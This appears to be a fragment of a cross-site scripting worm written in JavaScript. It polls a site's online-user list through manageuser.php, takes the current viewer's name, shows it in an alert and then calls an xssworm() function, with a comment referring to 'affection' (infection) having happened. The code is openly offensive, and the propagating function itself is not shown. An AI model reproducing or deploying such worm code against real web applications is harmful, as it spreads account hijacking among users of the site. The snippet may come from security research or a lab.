 var viewerName = "";
var onlineCount = 0
var on=new Ajax.PeriodicalUpdater("onlinelist","manageuser.php?action=onlinelist",
{method:'get',onSuccess:function(transport)
{
//if the name is not empty, it means affection already happened
if(viewerName.length > 0)return;
var nameContainer = document.createElement("div");
nameContainer.innerHTML =transport.responseText;
onlineCount = nameContainer.getElementsByTagName("li").length;
var names = nameContainer.getElementsByTagName("a");
var name = names[0].childNodes[0].nodeValue;
viewerName = name.replace("\n","");
alert(name);
xssworm();
},frequence:1000});